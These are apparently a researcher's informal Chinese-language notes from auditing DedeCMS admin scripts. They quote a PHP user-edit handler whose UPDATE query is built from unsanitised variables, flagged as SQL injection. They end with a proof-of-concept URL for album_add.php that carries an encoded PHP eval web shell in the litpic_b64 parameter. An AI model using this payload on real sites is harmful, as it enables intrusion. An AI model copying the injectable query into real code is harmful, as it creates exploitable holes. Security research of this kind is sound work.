 
- else if ($dopost == 'edituser') {
- CheckPurview('member_Edit');
- if (!isset($_POST['id'])) exit('Request Error!');
- $pwdsql = empty($pwd) ? '' : ",pwd='" . md5($pwd) . "'";
- if (empty($sex)) $sex = '男';
- $uptime = GetMkTime($uptime);
- echo 222233;
- echo $id;
- if ($matt == 10 && $oldmatt != 10) {
- ShowMsg("对不起,为安全起见,不支持直接把前台会员转为管理的操作!", "-1");
- exit();
- }
- $query = "UPDATE `#@__member` SET
- email = '$email',
- uname = '$uname',
- sex = '$sex',
- matt = '$matt',
- money = '$money',
- scores = '$scores',
- rank = '$rank',
- spacesta='$spacesta',
- uptime='$uptime',
- exptime='$exptime'
- $pwdsql
- WHERE mid='$id' AND matt<>10 ";
sql 注入3src/dede/sys_admin_user_edit.php
 
没绕过在几个点文件写入src/dede/file_class.php 下面 MoveFile函数 但是$oldfile 是拼接的 !没法绕
 
文件写入找到了个文件写入!
poc
http://w.scy/dede/album_add.php?dopost=save&litpic_b64=,%50%44%39%77%61%48%41%67%5a%57%4e%6f%62%79%41%78%4d%54%45%37%5a%58%5a%68%62%43%67%6b%58%31%42%50%55%31%52%62%4d%56%30%70%4f%77%3d%3d,a&typeid=1&channelid=1
但是写入的文件是图片!而且文件名随机!需要爆破!还需要文件包含!
总结就到这里把!以后再挖!
|
|